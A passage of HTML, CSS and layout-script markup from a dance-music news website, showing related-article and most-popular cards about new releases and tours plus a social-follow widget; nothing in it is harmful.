				}.tdi_76_6b9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_6b9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_6b9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_76_6b9 .entry-title{
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_76_6b9 .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_76_6b9 .td-editor-date,
				.tdi_76_6b9 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_76_6b9 .td-excerpt{
					font-size:12px !important;line-height:1.8 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_6b9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_76_6b9 .td-module-container:before{
					bottom: -20px;
				}.tdi_76_6b9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_6b9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_6b9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_76_6b9 = new tdBlock();
block_tdi_76_6b9.id = "tdi_76_6b9";
block_tdi_76_6b9.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","related_articles_posts_limit":"2","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","art_title":"0 0 12px","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#000000","image_height":"70","modules_category_margin":"2px 10px 0 0","modules_category_padding":"0","f_cat_font_family":"445","f_cat_font_size":"12","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#444444","f_meta_font_family":"445","f_meta_font_size":"12","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_transform":"uppercase","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","author_txt":"#999999","author_txt_hover":"#999999","date_txt":"#999999","art_excerpt":"16px 0 0","f_ex_font_family":"","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.8","ex_txt":"#444444","image_size":"td_1068x0","modules_category_spacing":"2px 10px 0 0","nextprev":"yes","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#444444","nextprev_border":"#000000","nextprev_border_h":"#444444","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMjQiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","all_modules_space":"40","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2869,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_76_6b9","tdc_css_class":"tdi_76_6b9","tdc_css_class_style":"tdi_76_6b9_rand_style"}';
block_tdi_76_6b9.td_column_number = "2";
block_tdi_76_6b9.block_type = "tdb_single_related";
block_tdi_76_6b9.post_count = "2";
block_tdi_76_6b9.found_posts = "1509";
block_tdi_76_6b9.header_color = "";
block_tdi_76_6b9.ajax_pagination_infinite_stop = "";
block_tdi_76_6b9.max_num_pages = "755";
tdBlocksArray.push(block_tdi_76_6b9);
</script><div id=tdi_76_6b9 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dropthebeatz.com/2025/01/kyle-watson-drops-remix-of-john-summit-sub-focus-go-back-featuring-julia-church/" rel="bookmark" class="td-image-wrap" title="Kyle Watson Drops Remix of John Summit &amp; Sub Focus&#8217; &#8216;Go Back&#8217; Featuring Julia Church"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dropthebeatz.com/wp-content/uploads/kyle-watson-johm-summit-remix-1068x766.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dropthebeatz.com/2025/01/kyle-watson-drops-remix-of-john-summit-sub-focus-go-back-featuring-julia-church/" rel="bookmark" title="Kyle Watson Drops Remix of John Summit &amp; Sub Focus&#8217; &#8216;Go Back&#8217; Featuring Julia Church">Kyle Watson Drops Remix of John Summit &amp; Sub Focus&#8217; &#8216;Go Back&#8217; Featuring Julia Church</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://dropthebeatz.com/category/new-music/" class="td-post-category">New Music</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://dropthebeatz.com/author/admin/">Matt Flaherty</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-31T12:01:25+00:00" >January 31, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://dropthebeatz.com/2025/01/kyle-watson-drops-remix-of-john-summit-sub-focus-go-back-featuring-julia-church/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
House music artist Kyle Watson releases his remix of &#039;Go Back&#039; (feat. Julia Church), a standout track from global dance music powerhouse...</div>
                    
                    <div class="td-read-more">
                        <a href="https://dropthebeatz.com/2025/01/kyle-watson-drops-remix-of-john-summit-sub-focus-go-back-featuring-julia-church/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dropthebeatz.com/2025/01/laidback-luke-and-henry-fong-unleash-latin-bass-house-banger-mami/" rel="bookmark" class="td-image-wrap" title="Laidback Luke and Henry Fong Unleash Latin Bass House Banger &#8216;Mami&#8217;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dropthebeatz.com/wp-content/uploads/laidback-luke-mami-1068x673.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dropthebeatz.com/2025/01/laidback-luke-and-henry-fong-unleash-latin-bass-house-banger-mami/" rel="bookmark" title="Laidback Luke and Henry Fong Unleash Latin Bass House Banger &#8216;Mami&#8217;">Laidback Luke and Henry Fong Unleash Latin Bass House Banger &#8216;Mami&#8217;</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://dropthebeatz.com/category/new-music/" class="td-post-category">New Music</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://dropthebeatz.com/author/admin/">Matt Flaherty</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-31T11:04:35+00:00" >January 31, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://dropthebeatz.com/2025/01/laidback-luke-and-henry-fong-unleash-latin-bass-house-banger-mami/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Dance music powerhouses Laidback Luke and Henry Fong have joined forces to deliver &#039;Mami,&#039; a high-energy Latin Bass House anthem that fuses...</div>
                    
                    <div class="td-read-more">
                        <a href="https://dropthebeatz.com/2025/01/laidback-luke-and-henry-fong-unleash-latin-bass-house-banger-mami/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_76_6b9" data-td_block_id="tdi_76_6b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_76_6b9" data-td_block_id="tdi_76_6b9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_78_402  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_78_402{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_80_749  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80_749{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_80_749{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_80_749 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_80_749{
padding-top:20px !important;
}
}

</style>
<div class="tdi_79_696_rand_style td-element-style" ><style>
.tdi_79_696_rand_style{
background-color:#ededed !important;
}
 </style></div><div class="vc_column_inner tdi_82_66f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_66f{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83_840 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_840" >
<style>

/* inline tdc_css att */

.tdi_83_840{
padding-top:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_84_464 .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_83_840:hover .tdi_84_464 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_83_840:hover .tdi_84_464 .tdm-title{
					cursor: default;
				}body .tdi_84_464 .tdm-title-line:after{
					background: #000000;
				}.tdi_83_840:hover .tdi_84_464 .tdm-title-line:after{
					background: #000000;
				}.tdi_84_464 .tdm-title-line{
					width: 100px;
				
					height: 30px;
				}.tdi_84_464 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_464 .tdm-title-line{
					width: 126px;
				}.tdi_84_464 .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_84_464"><h3 class="tdm-title tdm-title-md">Follow Us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_social_counter tdi_85_e77 td-social-style7 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">6,476</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/dropthebeatz"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">49,500</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/dropthebeatz#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">1,515</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/dropthebeatz"  target="_blank" >Follow</a></span></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_column_title tdi_86_627 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_627" >
<style>

/* inline tdc_css att */

.tdi_86_627{
padding-top:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_87_867 .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_86_627:hover .tdi_87_867 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_86_627:hover .tdi_87_867 .tdm-title{
					cursor: default;
				}body .tdi_87_867 .tdm-title-line:after{
					background: #000000;
				}.tdi_86_627:hover .tdi_87_867 .tdm-title-line:after{
					background: #000000;
				}.tdi_87_867 .tdm-title-line{
					width: 140px;
				
					height: 30px;
				}.tdi_87_867 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_867 .tdm-title-line{
					width: 126px;
				}.tdi_87_867 .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_87_867"><h3 class="tdm-title tdm-title-md">Most Popular</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_88_951 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_88_951" >
<style>

/* inline tdc_css att */

.tdi_88_951{
margin-bottom:24px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88_951{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_88_951 .td-module-thumb{
					height: 200px;
				
					margin-left: -0px;
				}.tdi_88_951 .td_module_wrap{
					margin-bottom: 24px;
				}.tdi_88_951 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_88_951.td_with_ajax_pagination .td-next-prev-wrap{
				    top: 0;
				
				    margin: 20px 20px 0 0;
				}.tdi_88_951 .entry-thumb{
					background-position: center 50%;
				}.tdi_88_951 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_88_951 .td-module-meta-info{
					top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
				
				    margin: 0 auto;
				
					padding: 25px;
				}.tdi_88_951 .td-module-meta-info,
				.tdi_88_951 .td-next-prev-wrap{
					text-align: center;
				}.tdi_88_951 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_88_951 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_88_951 .td-excerpt{
					margin: 18px 0 0 0;
				
					display: none;
				}.tdi_88_951 .td-post-category{
					display: none;
				}.tdi_88_951 .td-author-date{
					display: none;
				}.tdi_88_951 .td-post-author-name{
					display: none;
				}.tdi_88_951 .td-post-date,
				.tdi_88_951 .td-post-author-name span{
					display: none;
				}.tdi_88_951 .entry-review-stars{
					display: none;
				}.tdi_88_951 .td-icon-star,
                .tdi_88_951 .td-icon-star-empty,
                .tdi_88_951 .td-icon-star-half{
					font-size: 15px;
				}.tdi_88_951 .td-module-comments{
					display: none;
				}.tdi_88_951 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: rgba(0,0,0,0.2);
				}.tdi_88_951.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #ffffff;
				
					background-color: #000000;
				}.tdi_88_951.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #ffffff;
				
					background-color: #000000;
				}.tdi_88_951 .td-module-title a{
					color: #ffffff;
				}.tdi_88_951 .td_module_wrap:hover .td-module-title a{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_88_951 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_88_951 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_88_951 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_951 .td-module-thumb{
					height: 170px;
				}.tdi_88_951 .td_module_wrap{
					margin-bottom: 20px;
				}.tdi_88_951 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_951 .td-module-thumb{
					height: 150px;
				}.tdi_88_951 .td_module_wrap{
					margin-bottom: 15px;
				}.tdi_88_951 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_88_951 .td-module-meta-info{
					padding: 20px;
				}.tdi_88_951 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){

}
</style><script>var block_tdi_88_951 = new tdBlock();
block_tdi_88_951.id = "tdi_88_951";
block_tdi_88_951.atts = '{"image_align":"center","meta_info_align":"center","image_margin":"0","image_size":"td_696x0","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIyMCJ9","modules_height":"eyJhbGwiOiIyMDAiLCJwb3J0cmFpdCI6IjE1MCIsImxhbmRzY2FwZSI6IjE3MCJ9","f_title_font_family":"445","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_spacing":"1","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mix_type":"","color_overlay":"rgba(0,0,0,0.2)","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","sort":"","title_txt":"#ffffff","title_txt_hover":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI0IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"3","art_title":"0","td_ajax_preloading":"preload","ajax_pagination":"next_prev","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#000000","category_id":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_radius":"","video_icon":"","video_icon_pos":"center","image_margin_right":"","image_margin_forced":"","meta_width":"","meta_margin":"","art_excerpt":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","review_size":"2.5","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88_951","tdc_css_class":"tdi_88_951","tdc_css_class_style":"tdi_88_951_rand_style"}';
block_tdi_88_951.td_column_number = "1";
block_tdi_88_951.block_type = "td_flex_block_2";
block_tdi_88_951.post_count = "3";
block_tdi_88_951.found_posts = "2747";
block_tdi_88_951.header_color = "";
block_tdi_88_951.ajax_pagination_infinite_stop = "";
block_tdi_88_951.max_num_pages = "916";
tdBlocksArray.push(block_tdi_88_951);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_88_951 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://dropthebeatz.com/2025/11/wynn-nightlife-and-hubble-studio-debut-first-ever-capsulecollection/" rel="bookmark" class="td-image-wrap" title="WYNN NIGHTLIFE AND HUBBLE STUDIO DEBUT FIRST-EVER CAPSULECOLLECTION"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dropthebeatz.com/wp-content/uploads/Wynn-Nightlife-X-Hubble-Cover-696x392.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dropthebeatz.com/2025/11/wynn-nightlife-and-hubble-studio-debut-first-ever-capsulecollection/" rel="bookmark" title="WYNN NIGHTLIFE AND HUBBLE STUDIO DEBUT FIRST-EVER CAPSULECOLLECTION">WYNN NIGHTLIFE AND HUBBLE STUDIO DEBUT FIRST-EVER CAPSULECOLLECTION</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://dropthebeatz.com/category/news/" class="td-post-category">News</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://dropthebeatz.com/author/admin/">Matt Flaherty</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-03T19:28:18+00:00" >November 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://dropthebeatz.com/2025/11/wynn-nightlife-and-hubble-studio-debut-first-ever-capsulecollection/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Las Vegas hospitality powerhouse, Wynn Nightlife, and LA based style studio, Hubble, announces the drop of its inaugural capsule collection that blurs...</div>                </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://dropthebeatz.com/2025/10/grammy-award-winning-electronic-band-rufus-du-sol-announce-biggest-european-headline-tour-to-date/" rel="bookmark" class="td-image-wrap" title="GRAMMY AWARD-WINNING ELECTRONIC BAND RÜFÜS DU SOL ANNOUNCE BIGGEST EUROPEAN HEADLINE TOUR TO DATE"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dropthebeatz.com/wp-content/uploads/Screenshot-2025-11-03-193658-696x572.png"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dropthebeatz.com/2025/10/grammy-award-winning-electronic-band-rufus-du-sol-announce-biggest-european-headline-tour-to-date/" rel="bookmark" title="GRAMMY AWARD-WINNING ELECTRONIC BAND RÜFÜS DU SOL ANNOUNCE BIGGEST EUROPEAN HEADLINE TOUR TO DATE">GRAMMY AWARD-WINNING ELECTRONIC BAND RÜFÜS DU SOL ANNOUNCE BIGGEST EUROPEAN HEADLINE TOUR TO DATE</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://dropthebeatz.com/category/events/" class="td-post-category">Events</a>
                        <span class="td-author-date">
